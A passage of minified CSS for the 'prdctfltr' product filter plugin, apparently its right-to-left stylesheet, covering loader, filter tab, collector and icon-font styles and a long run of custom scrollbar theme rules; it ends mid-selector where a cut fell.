.prdctfltr_added_loader img.prdctfltr_loader{position:absolute;top:50%;right:50%;margin-right:-15px;margin-top:-15px;width:30px;height:30px}.prdctfltr_added_loader+form{z-index:1}.prdctfltr_customization_search{display:none}.prdctfltr_tabbed_selection .prdctfltr_filter:after{content:'';position:absolute;display:block!important;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:2}.prdctfltr_tabbed_selection .prdctfltr_filter{position:relative;opacity:.15;transition:opacity 150ms}.prdctfltr_tabbed_selection .prdctfltr_filter:first-child,.prdctfltr_tabbed_selection .prdctfltr_filter.prdctfltr_has_selection,.prdctfltr_tabbed_selection .prdctfltr_filter.prdctfltr_has_selection+.prdctfltr_filter,.prdctfltr_tabbed_selection .prdctfltr_filter.prdctfltr_has_selection+.prdctfltr_clear+.prdctfltr_filter{opacity:1}.prdctfltr_tabbed_selection .prdctfltr_filter:first-child:after,.prdctfltr_tabbed_selection .prdctfltr_filter.prdctfltr_has_selection:after,.prdctfltr_tabbed_selection .prdctfltr_filter.prdctfltr_has_selection+.prdctfltr_filter:after,.prdctfltr_tabbed_selection .prdctfltr_filter.prdctfltr_has_selection+.prdctfltr_clear+.prdctfltr_filter:after{content:none}.prdctfltr_collector{margin:0 10px .5em;font-size:90%}.prdctfltr_wc_widget .prdctfltr_collector{margin:0}.prdctfltr_aftertitle{margin-bottom:.5em}.prdctfltr_aftertitle:empty{margin-bottom:0}.prdctfltr_aftertitle:before,.prdctfltr_aftertitle:after{content:'';display:table;clear:both}.prdctfltr_aftertitle>span,.prdctfltr_collector>span{display:inline-block;white-space:nowrap;padding:.25em 1em;margin-left:.5em;margin-bottom:.5em}.prdctfltr_collector_flat>span{background-color:#f4f4f4;background-color:rgba(0,0,0,.05);border-radius:7px}.prdctfltr_collector_border>span{border:1px solid #777;border-color:rgba(0,0,0,.05);border-radius:7px}.prdctfltr_regular_title>span:after,.prdctfltr_widget_title>span:after{content:'/';margin:0 4px}.prdctfltr_topbar{display:inline}.prdctfltr_topbar>span:before{content:'/';margin:0 4px}.prdctfltr_showing{cursor:pointer}.prdctfltr_always_visible .prdctfltr_showing{cursor:unset!important}.prdctfltr_showing:before{content:'/';margin:0 4px}@font-face{font-display:swap;font-family:"prdctfltr";src:url(../../../../../../../../plugins/prdctfltr/includes/css/fonts/prdctfltr.eot);src:url("../../../../../../../../plugins/prdctfltr/includes/css/fonts/prdctfltr.svg#prdctfltr") format("svg"),url("../../../../../../../../plugins/prdctfltr/includes/css/fonts/prdctfltr.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/prdctfltr/includes/css/fonts/prdctfltr.woff) format("woff"),url(../../../../../../../../plugins/prdctfltr/includes/css/fonts/prdctfltr.ttf) format("truetype");font-weight:400;font-style:normal}[class^="prdctfltr-"]:before,[class*=" prdctfltr-"]:before{font-family:"prdctfltr"!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.prdctfltr-bars:before{content:"\f001"}.prdctfltr-delete:before{content:"\f002"}.prdctfltr-sale:before{content:"\f003"}.prdctfltr-down:before{content:"\f004"}.prdctfltr-up:before{content:"\f005"}.prdctfltr-filter:before{content:"\f006"}.prdctfltr-plus:before{content:"\f007"}.prdctfltr-minus:before{content:"\f008"}.prdctfltr-instock:before{content:"\f012"}.prdctfltr-clear:before{content:"\f013"}.prdctfltr-check:before{content:"\f014"}.prdctfltr-minus-1:before{content:"\f015"}.prdctfltr-plus-1:before{content:"\f016"}.prdctfltr-minus-2:before{content:"\f017"}.prdctfltr-plus-2:before{content:"\f018"}.prdctfltr-search:before{content:"\f019"}.prdctfltr-style:before{content:"\f020"}.prdctfltr-update:before{content:"\f024"}.prdctfltr_wc .mCustomScrollbar{-ms-touch-action:none;touch-action:none}.prdctfltr_wc .mCustomScrollbar.mCS_no_scrollbar{-ms-touch-action:auto;touch-action:auto}.prdctfltr_wc .mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:rtl}.prdctfltr_wc .mCSB_container{overflow:hidden;width:auto;height:auto}.prdctfltr_wc .mCSB_inside>.mCSB_container{margin-left:20px}.prdctfltr_wc .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.prdctfltr_wc .mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-left:0;margin-right:30px}.prdctfltr_wc .mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.prdctfltr_wc .mCSB_scrollTools{position:absolute;width:16px;height:auto;right:auto;top:0;left:0;bottom:0}.prdctfltr_wc .mCSB_outside+.mCSB_scrollTools{left:-26px}.prdctfltr_wc .mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.prdctfltr_wc .mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:auto;right:0}.prdctfltr_wc .mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:-26px}.prdctfltr_wc .mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;right:0;bottom:0;left:-10px;height:auto}.prdctfltr_wc .mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.prdctfltr_wc .mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.prdctfltr_wc .mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.prdctfltr_wc .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.prdctfltr_wc .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.prdctfltr_wc .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:10px}.prdctfltr_wc .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.prdctfltr_wc .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonUp,.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonDown{bottom:0}.prdctfltr_wc .mCSB_horizontal.mCSB_inside>.mCSB_container{margin-left:0;margin-bottom:30px}.prdctfltr_wc .mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.prdctfltr_wc .mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.prdctfltr_wc .mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;left:10px;bottom:0;right:0}.prdctfltr_wc.pf_mod_row.pf_arrow.prdctfltr_scroll_active .prdctfltr_filter_wrapper.mCustomScrollbar{padding-bottom:36px}.prdctfltr_wc.pf_mod_row.prdctfltr_scroll_active .prdctfltr_filter_wrapper.mCustomScrollbar{padding-bottom:16px}.prdctfltr_wc.pf_arrow .mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.prdctfltr_wc.pf_arrow .mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:10px}.prdctfltr_wc .mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.prdctfltr_wc .mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0}.prdctfltr_wc .mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.prdctfltr_wc .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.prdctfltr_wc .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;right:0}.prdctfltr_wc .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.prdctfltr_wc .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.prdctfltr_wc .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:10px;margin:0 auto}.prdctfltr_wc .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.prdctfltr_wc .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:3px 0}.prdctfltr_wc .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.prdctfltr_wc .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.prdctfltr_wc .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{right:0}.prdctfltr_wc .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{left:0}.prdctfltr_wc .mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;right:0;left:0;bottom:0;margin-left:30px;margin-bottom:30px}.prdctfltr_wc .mCSB_container_wrapper>.mCSB_container{padding-left:30px;padding-bottom:30px}.prdctfltr_wc .mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.prdctfltr_wc .mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.prdctfltr_wc .mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.prdctfltr_wc .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal,.prdctfltr_wc .mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.prdctfltr_wc .mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.prdctfltr_wc .mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.prdctfltr_wc .mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-left:0;margin-right:30px}.prdctfltr_wc .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.prdctfltr_wc .mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.prdctfltr_wc .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0;margin-right:0}.prdctfltr_wc .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.prdctfltr_wc .mCSB_scrollTools,.prdctfltr_wc .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonUp,.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonDown,.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonLeft,.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.prdctfltr_wc .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.prdctfltr_wc .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.prdctfltr_wc .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.prdctfltr_wc .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-right .2s ease-out .2s,margin-left .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-right .2s ease-out .2s,margin-left .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-right .2s ease-out .2s,margin-left .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-right .2s ease-out .2s,margin-left .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.prdctfltr_wc .mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.prdctfltr_wc .mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.prdctfltr_wc .mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.prdctfltr_wc .mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.prdctfltr_wc .mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.prdctfltr_wc .mCustomScrollBox:hover>.mCSB_scrollTools,.prdctfltr_wc .mCustomScrollBox:hover~.mCSB_scrollTools,.prdctfltr_wc .mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.prdctfltr_wc .mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.prdctfltr_wc .mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.prdctfltr_wc .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.prdctfltr_wc .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.prdctfltr_wc .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.prdctfltr_wc .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonUp,.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonDown,.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonLeft,.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonRight{background-image:url(../../../../../../../../plugins/prdctfltr/includes/css/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonUp:hover,.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonDown:hover,.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonLeft:hover,.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonRight:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonUp:active,.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonDown:active,.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonLeft:active,.prdctfltr_wc .mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.prdctfltr_wc .mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.prdctfltr_wc .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.prdctfltr_wc .mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.prdctfltr_wc .mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.prdctfltr_wc .mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.prdctfltr_wc .mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.prdctfltr_wc .mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.prdctfltr_wc .mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.prdctfltr_wc .mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.prdctfltr_wc .mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.prdctfltr_wc .mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.prdctfltr_wc .mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.prdctfltr_wc .mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.prdctfltr_wc .mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.prdctfltr_wc .mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.prdctfltr_wc .mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.prdctfltr_wc .mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.prdctfltr_wc .mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.prdctfltr_wc .mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.prdctfltr_wc .mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.prdctfltr_wc .mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.prdctfltr_wc .mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.prdctfltr_wc .mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.prdctfltr_wc .mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.prdctfltr_wc .mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.prdctfltr_wc .mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.prdctfltr_wc .mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.prdctfltr_wc .mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.prdctfltr_wc .mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.prdctfltr_wc .mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.prdctfltr_wc .mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.prdctfltr_wc .mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.prdctfltr_wc .mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.prdctfltr_wc .mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.prdctfltr_wc .mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.prdctfltr_wc .mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.prdctfltr_wc .mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.prdctfltr_wc .mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.prdctfltr_wc .mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.prdctfltr_wc .mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.prdctfltr_wc .mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.prdctfltr_wc .mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.prdctfltr_wc .mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.prdctfltr_wc .mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.prdctfltr_wc .mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.prdctfltr_wc .mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.prdctfltr_wc .mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.prdctfltr_wc .mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.prdctfltr_wc .mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.prdctfltr_wc .mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.prdctfltr_wc .mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.prdctfltr_wc .mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.prdctfltr_wc .mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.prdctfltr_wc .mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.prdctfltr_wc .mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.prdctfltr_wc .mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.prdctfltr_wc .mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.prdctfltr_wc .mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.prdctfltr_wc .mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.prdctfltr_wc .mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.prdctfltr_wc .mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.prdctfltr_wc .mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.prdctfltr_wc .mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.prdctfltr_wc .mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.prdctfltr_wc .mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.prdctfltr_wc .mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.prdctfltr_wc .mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.prdctfltr_wc .mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.prdctfltr_wc .mCS-rounded.mCSB_scrollTools .mCSB_dragger,.prdctfltr_wc .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.prdctfltr_wc .mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.prdctfltr_wc .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.prdctfltr_wc .mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.prdctfltr_wc .mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.prdctfltr_wc .mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.prdctfltr_wc .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.prdctfltr_wc .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.prdctfltr_wc .mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.prdctfltr_wc .mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.prdctfltr_wc .mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.prdctfltr_wc .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.prdctfltr_wc .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.prdctfltr_wc .mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand 